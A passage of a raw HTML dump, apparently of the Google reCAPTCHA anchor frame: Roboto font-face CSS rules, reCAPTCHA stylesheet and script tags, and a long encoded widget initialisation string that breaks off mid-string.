  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lQLZ3yMtVUedZZDGsboLUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lQLZ3yMtVUedZZDGsboLUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lQLZ3yMtVUedZZDGsboLUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wphhHQFjWUNGSktxMHTCh0/Cg8KTGC3DgDXDkQTCozjDgg/[base64]/CgD/[base64]/DkmIfP8O2w5NqRMKGNRbCkG/DoAdBw7hMMR3DrMKVwqw6woPDoV3Dmm1hKQ12NMOzVScEw7ZrEcOIw5dswqNtSBsew4IQw4rDvsOsLcOVw6DCkjXDhmcyWlHDpcKUNDtgw7/CrTfCrsKlwoQBeDHDmMO8C0nCr8O1F04/fcK6YcOiw6BzRUzDpMO3w5rDpSbClcOPfsKIZ8KxYMOwdgM9BsKvwqrDr1sWwpMICm3DowrDvxbCnMOqATM2w53DhcOIwrDCvsOowoMSwqw7w7YRw6RhwqwIwpnDncK6w5V6wpZdfXXCm8KOwq8GwqN/[base64]/DizxdwqvCrsK5w7PCi1tvw7xvTEjCvMKPCXJYwpDDtcKjeShrADzDi8O6w7UAw5DDnsKFJ0Adwr1qccOuccKlWDnCuRwnw4Bqw4DDucKSEsOobDMMw5zCv2FAw5HDhsOfw4jDvSN2SSXCtsKCw7A9EGhAFMKOFz9bw411wo0MdX/Dj8OROsOdwoddw6VAwoklw59gw4w3w5/CrmHCpFMWKMOmPTUdS8OpLcOGIQHClQASGGFqPz0DP8KGwqVcw6cswqfDsMOUDcKLf8O6w67ClsOEdVfDvsKFw4/Cjh8SwrZew5fDpMKVGsKWIsOiLxZmwqNERMOnPHdGwq3DuljDgm5RwoJWYxXDvMKhF1N5DDHDlcOiwoglasKQwpXCoMOOwobDtCszblXDg8KJwpTDp3IZw5bDmMOnwpIDwrTDscK1w6bCp8K+dQYvworCrmnDjgEXwo3Cv8K1wrBgBMKpw4FOLcKswq0fLsKkwr/CrMK1acO0AcKLwpfCjVzDkcK8w4QrQcOzbcK/OMOsw7TCvMOfNcOQd0zDghokw7NPw4bCu8OZP8ONQ8OGFsO3SWlcWgjCkj3ChcKcWW5Bw6o0woPDikpdFAzCq0QsdcOGMsKgw7HCucOUwq3CnFfCrXDChQx2w6HCjXTCpsOUwpvChybDrsK6woFBw5xww60bw4sOMznClDbDtXUfw77ChCx6KsOewrcQwrx/LsKnw5vCl8OEAsOuwrPDnjnDjyPDmArDtMKlJxUewr1XbSQBwpjDknQYXCvClcKfDcKnJFfDsMOwSsOzFsKaVUbCuBHCvcOha3stecOMS8K7wq7CtUPDhXMRwp7ClMOcccOVwo3CmX3Dj8OAwrjDi8KCHcKtwrLCpD4WwrdwLsOww4/[base64]/wqhpbMKPw4ZgHiXDhmvDvXLDrkRxwo5Tw5INZMKFw5o6wqtZATtWw4fCuR/DuncJwrp5Rj/Cs8KBTAcjwosAfsO4dcO6wqLDmcKdXUNKwqYzwogOMsOtw4AZJ8K5w6hxZMKjwoJvX8Okwro6G8KmAcOxFMKHPsO3T8OAFAPCg8Ojw49lwrHDnj3Col7CtMKJwqcsUXwEBl/CkMOqwoHDiQLCjcKyT8KfHjM/RcKYwr1oHsOmwoo7TMOswoNKVcOCB8Kqw4YTf8ONBsO2wrXCunBvw5Acek/[base64]/wq4gOsKcIcKowo7DoQrCiQ4uw7JPHkDDp8KTwrB7dkpXBsKKwoolT8OXURN4w7AAw55CCzzDmMOiw7zCscOoESFCw7LDpcOQwpDDrSbCimTDvVvCrMOPw6h4wrwhw6PDnRLChHYtwq0nZgLDvcKZFi7DtsKKMj3Cu8KXcsOFE0/DksKyw7LDnkxmIcKnw63DpRBqw4JTwo3Ckyp/[base64]/DhcO1UcOrwqPCtsKNw5jCuChfwqskX8ORwoF4wo1fw7rDiMOnMmXChEnClzZQw4cSVcKew4jDh8K2RMK4w5XDj8K/wq1WGHLDkMOiw4/Ci8OKR3XDt0RvwqbCuS88w7nCo13CmwR5UFh/XsOrenN7RlDDjTjCqcO0woDCpMOFLWXCjk3Coj1sTgzCosOyw64fw7MEwrAzwoRnbD7CpCTDjcOSd8KKJcO3QS0jwpXCjnUIwofChEjCusOfYcOoYyHCoMKPwrfClMKuwosLw4PCosOLwrjCulB/wrV6HSXDlMOTw6TCv8KZURFbZCccwpR6a8KJw5UfA8KXw6vDh8OEwpDDvsKqw4Vxw7jDgcO+w4Q+w699wrPCjQ8/csKiYhAwwqbDucOrwrNZw4NDw7nDojsWesKgFsKCPGw8SV9KIW8RUwzCiT/DlQjChcKCwqNywpnDnsOhA3QdS3hFwp9/f8O6woPDkMKnwohrRcOXw60mSMKXwqQmUsKgDFDDnsO2aDbCkcOdDG0cEcOLw4JiVT1JJCHCs8O6fxM5Fg/[base64]/DuMOLOcKgwojDml/ClMONYMKiwqQeNSPDg8OFOMOIwoBAwqd/w4YcFMKOcWFAwpRwwrUJHsKmwpzDomkeTMKuRS9cwpLDr8OcwroZw40Rw5kZwqvDgMKKVsOnMsO5wqF4wr3DkmfCnMOaFjhzQMOSOMK/THRtVXrChMOXXcK5w70kE8KDw7RawqcPw79Ja8OWwoHCusKow7VQOMKAP8OXKyzCnsKrwrPDn8KKwqTCqXNCHsKAwr3CqlMBw43DpsOsNMOhw7nCqcOMRnZQw7fCjiU/wqXCj8KvJlYWV8OmdT/DusOGwpDDkwZ6E8KUC1vDssKzbBwhTsOjOXJsw7XCgUcsw5gpCHfDksKuwrDDh8Kew4TDk8OPL8OywpDDqsOPfMORw7jCsMKwwoHCsAUQPcOjwqbDh8Onw785KQIPQ8Orw6PDsUcsw4xlwqPDlFd5w77DrWLCn8K7w7/[base64]/w6jDimhww5sCZsO9YsOsRcKIworCtMKoMQXCl2kdwp0XwooKwp0Ew6V3HcO5w7vCsBwXFsOTJ2PDjsKANV/[base64]/[base64]/DonBwwpB0wpfDgxEDwpLCum8nwoPDq8KLaS48IMKDw4NCGQ7DpXvDtsKnwplgwozCmgHCscKXw7QjJBwjwpZcw7/CnsK2RMKtwpDDgcKUw4oXw77CqcOxwqwXAcKZwp8Fw6XChSEvECE2w4zDkHgKw7DCiMKaD8OHwpZdGcOaaMK8wokPwrLDs8K8wqzDkD3DrgXDqAnDoQ/ChMO2UEjDqsKbw5RvelrDpwLChyLDrxvDkCUnwoDCuMO7ChoFwqkGw7/DisORwrsgDcOnc8KGw4NJwr8kBcKJw4fDj8Kpw5hpJ8KoST7DqmzDr8KAXA/CmnZ4XMOdwp0NwonCjMKFN3DCgyc8Z8K7DsK+ViUFw78wFsO/OcOEbMOMwqFqwoR6SMOPwpYIJAZtwqx1ScO1wqtGw6Iyw6vCqltYOsOKwphew7Erw6fCjMOVwp/[base64]/ClMOLYwrClhHDlWsEEsKtwpnChMOEw75Ow6IMw5JvfcOoXMK+YsKgwoMIesKbwr4zBxrDn8KXacKOw6/Ct8ODMMKqBAjCqlJkw6h1Ex3CsjYaJMKFwrLDg2HDuRlHAsOJck3ClA/CuMOkbMOwwrfDkHIqH8OvK8Kpwr1SwrHDkV7DnDYIw4fDkMKCbsOFHcOSw5ZnwpxBd8OZRCcRw5Q1LCHDg8K4w5FOBcK3wrrCgV9OCsOFwqrDoMOpw5HDqH0aXsOPIcKqwqtjB281w54RwpTDi8Ksw6IUan7ChVjDjcObw6guwrUBwoLCsAwLDcO/f0h0wprDqgnCvsOxw4gRwovCusOQf0pbXsKfwoXDsMKKYMOdwqR9wpsyw5VNasOKwqvDn8KMw6jDh8Ofw7odNsOobETCohI3wqdjw5oXDcKucnxeHwvCtMKkVgFUO25/wqsmw5jCmTjChnQ7w7ElM8OwGcOhw4JvEMOXOjpEwp7CmMKPK8OzwpvDv3IFIMKJw7XCgsOzfSzDpMOWb8Odw4DDvMKQKMKKEMOXw5nDmk0hwpEGwp3DvTxPSMKDWHdXw7PCsR7DvcOJYcKJcsOgw4nCvcKPS8Kqwr3DkcOnwpUQSUwTwqDCrcK7w6xTQcO/[base64]/YMOCw43CvTE0w7zDk8O1VwXCuhARMCPCql7Dm8Oew59xLnzDpmrDrcOlwrg0woDDjl7Drj4fwrvCoTzCl8OiGFseNEDCsRbCgMOwwpbCrcKTUSvCsnvDoMK7eMK7w53DgRZMw4oDIcKpbxItK8Ojw5h/woLDj35vQMKgKC99w4XDnsKhwovDtcKNwoXCicKuw6lsNMKfwopVwp7CqcKQFGMpw5/CgMK/wqPCp8KaZ8KRw6tWDnN/woI3wqxXPE5Nw7ooI8KiwqsqIBvDvg1WVWHDhcKtwpnDhsOKw6hELWfCkifCqiHDsMOaNmvCsB/CusOgw7drwrTDqsKmc8K1wo0HPSZ6wqHDkcKmZjZ5OsOGWcOSOgjCucOhwoB4NMOUG3Qmw7fCo8OuYcOQw5jClWXCjUsOajQhYnrCisKFwq/CmFICfMONNMO8w4jDlMO1A8O3w7AjDsOpwpUjwppRw7PCjMK0KsKGwpTDgMOuGcOLw4jDn8O9w5jDr2jDkCh9w5NFJcKawoPCv8KAe8KWw6vDjsOQASASw4/Ds8O7CcKEYsKowrQNb8OJPsKLw4tiLsKZHhpYwoTDm8ONVBlKIcKVwrnDqxB/dzzCvcObBcOpalokYEXDiMKELDt4QE1vCcKzblrDpMOsTsK9CsOCwrLCqMO2cyDCjkNuw7/[base64]/DvT3Dl8OVw6LCgy5cwqjDhjfCmMKCXsKIwoXDlw5Fw4Q+L8OKw5oXIW3CgRZMU8Oow4jDrsOaw5nCuF1NwqY/PSDDqRTCvHHDmMOQPV8zw6XDicOHw6DDo8KTw4vCj8OyGEzCo8KKw5nDmXYUwqDCjH/[base64]/DhcO6w7vCvMOBwrY/[base64]/ChBVRw6JMOWvDqFbDt8OXZMOeZxoqZsOVR8KpNFHDig3CvcKVUk3DqMOJwozCrT8HcsOLR8ONw4IGV8OawqzCqj4Xw67CiMOdGB/DjQ/[base64]/DhsO/wqHDncK5w4zDmsK/woo0wpPDjjELwrlyUxUUYsK9w63ChxLCljDDshxhw5LDkcOXFx/DvS95KwzCrVzCuUwlwqJgw4bCnsOVw4PDrgzDt8KAw7LDqMKqw5lOaMO7AsO+GwxwLVwDRMK4w65bwpNkwqIuw6cww7NBw5krw7/[base64]/DhnjDugE2D8K+w5HCq8Ktw6QNTHTDsH1nwovDhjXDhANfwoLDsMK8PgLDh0PCgsO0BW3DsFXDrsOpPMOWGMKowozDtsODwo0dw7rDtMOIbjnCnwbCr1/[base64]/QwHCgsKUWsKXFcK/w79bw7HDnCjCggPCpSnDmcKHAcKpBWhPAzVIWcKPEcOiPcOXPEIzw6TChFPDqcOxcsKRwpXCkcONwq5SYMO/wovCgxzDt8KUwqvClFZQwrNmw6fDvcK4w77CiD7CiyMhwrnCgcObw4UOwrXDhzUMwpzCkXRLGsOAL8Olw69Pw684wpTCsMKJOzlRwqhZw7DCrXvDlnjDqlDDvU8vw4JPMsKcWULCmBQAJiIoR8KswrrCuREvw6PDp8O9w7TDqFdZa301wr/DqmTDkwYRAAQccMK/wo1HR8Ouw4HChycMPcKTwr3Ck8KmMMOIQ8ORw50besOsAzQJScOrwqbDncKLwqg7w4gSQUDCsATDocKSw4bDg8OnaTlQZkInMVDDmVHDl2zDoQZ3w5DCkUrCuS/ChcK9w5wfwoNeMXwcE8Oew6rDqwYAwpfDvgNOwqvCn2AGw5tUw7Jyw7YzwrfCpcOeK8O3wpNef1Fvw5fCnlHCoMK/bXtswo/CpjYHAMKnCgk7PTJFbcOnwobCuMKWZcK3wpvDgD/Cnz/CoWwDwovCqmbDoSTDvcOMXFwjwqfDizzDmWbCnMKpTy4VRsKxw655fRLClsKAw6XCg8KYX8OywptwTic4V3PCgHrCl8K6M8KMbUTCk2xxUMOcwpItw4onwqLCmMOLwr3CgMKGIcOfPSTDqcOvw4rDuF0+w6xpdcKow7tze8O6MlbDlVTCpDMcDcK9VCbDpcKowq/CmB/[base64]/CsCTDh2PDmC/CiB5WYgYhwr7Cow3DtMO9DTw+CQLDs8KEUyDCrxnDtwjCncK/w5rDtcK5Ak7DpjQIwoISw7hnwqxBwr9VWcOSFG0uE1rCu8Kqw7Mkw5MtFMOCwo9Hw6DDqmrCmMK2KMKsw6bCnMKWNsKZwpTCoMO4GsOKZMKqwonDmsO5wrEXw7UxwqXDl107wr7CgyfCqsKBwoxKw6nCrMKIXX3CgMOQEgHDqX/Cv8KuND7CgMOjw7nDm3YTwopaw5FWa8KrJBF3bSg9w69Nw6DDsCt4EsOUEsKwXcONw4nCgsOKGl/CjsObd8KaJcOtwqY8w6Z9woLCscO1w6hawrbDisKNwqMcwpnDsWvCoz8Gw4QNwo5Xw4rDigFyfsK/wqrDn8OTRFUtQMKsw5d7w4LCqSYiwqbDusOQwqXCvMKbworCq8K5OMK8wqcBwrZywqVSw5HCrjEYw6LDugfDrGDDuwxLScO7wpJZw45UVMOEwqzDk8KzahnDvgoVdz/CksOaEcK5wpvDpBPCiGZJVsKhw6hlw69bNjYbw57DhsOUQ8KAU8Kvwq5cwpvDgjjDq8KOJh7DuSPCtsOcw7tyGxjChkhOwopVw7MXGnzDqcO0w5BALzLCvMKOT2zDskAWwrLCqnjCtULDijE9wrzDmz7DojNRJUpPwo3CuQ/ClsOOdyBOSsO9AETChcOlw7HCrBjCpsKqe0MPw7dWwrV+fwzCjAzDvcOKw6wlw4fDjj/Drxx1wpPDtQJlPnU8wqMVwqvCs8OOwrIewoREJcO+KU9cB1FteErCncKXw5YpwpIlw5jDkMOFJsKgSsONMDrDoTLDmMK6ThNhHGJUw5oKGn/Dp8KPXcKqw7LCvn/Cu8K+wrTDrMKlwqnDswfCp8KkT1PDh8OfwonDrsK7w7/[base64]/OhckY3locAo0wr/DoRQFNA9qwrpww7oTw6DDlR1TEx9wLzjCu8Kdw48FYx4Tb8OpwpjDqGHDh8O+DTHDrgdlTiAOwofDvS8cwptkbEXCoMKkwr/CihPDmSXDrQQrw5fDtcKRw7IEw7ZDQ0TCvMKkw7PDs8OxRsOfI8OEwoFIw45sTh3DpMKrwrjCpAlNUFjCsMO4U8KIw6Z3wr3CpkJlLMOJGsKZR07DhGIAEyXDjlPDo8OxwrUxdsKveMKhw4YgO8K/O8O/[base64]/CncOtVsKbwo/CvDDDtQ/Dn042w7fDtsO4eMOmFsK6Mhgawr43wrY8eT/DjA4ow4jClQvCnkFuwrvDuhzDoUBVw6HDu1sPw7wJw5XDlBrCrzYbw5nCh0JPP21/[base64]/CkwXDqwsmw7fCtwEDY2FSw6V0ScOzBsKVw4PCsFnDmk3Cm8KRVMK8LkByUB8Uw4/DvsKGw6DChWJbSSjDihg6LsOnaQNbIwTDhWDDgyAqwoIIwpIzSMKPwqdnw6kTwrJ8WMOjU2MRAQjCs3TCjS4/[base64]/LMOGahzDocKNQ03DicKPQsKGYG3ChMKhN8Odw5ZORMK+w7jCtUNywrQ6aDIcwoLDpXDDtMOHwq7DnsK/TAk1w73Ci8OgwrHDvCbCiT9nw6hRD8K+NMOiwrDCksKFwpjCrVrCp8ODSMK/IMKrwpnDnmV3WUd2a8KpcMKCI8Oxwp3Cg8Ofw6Egw7kqw4PCqAwpwrnCpWnDq0PCvG7Ctjklw5DDpsKmIMKGwotFMgE5wrXCjcO7C33CmmBjwqE3w4VfAsKxVE0kTcKbOE/[base64]/w7TDl8OrTsK5A8OOwqJfw4nCkMKmw4/DtXE3KsOawoRGwpXDhF4kw4PDuiDCmsKuwpwmwr/DtA3DvRVRw5h5UsO0wq3CqlHDtMO5wqzDt8OhwqgIVMO8w5NgLcKQeMKSYsKpwojDtCpnw49WR0IlVnU4ThbDhsKyNhrDisOXY8ONw6